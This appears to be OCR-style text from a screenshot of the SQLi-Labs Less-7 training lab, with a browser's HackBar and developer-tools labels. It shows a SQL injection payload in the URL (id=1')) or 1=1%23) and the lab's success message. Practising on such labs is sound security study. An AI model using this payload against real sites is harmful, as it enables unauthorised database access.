 10.60.250.151/sqlilabs/Less-7/?id=1')) or 1=1%23
Welcome Dhakkan
You are in.... Use outfile......
SQLI DUMB SERIES-7
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://10.60.250.151/sqlilabs/Less-7/?id=1')) or 1=1%23
Split URL
Execute
Post data Referrer User Agent Cookies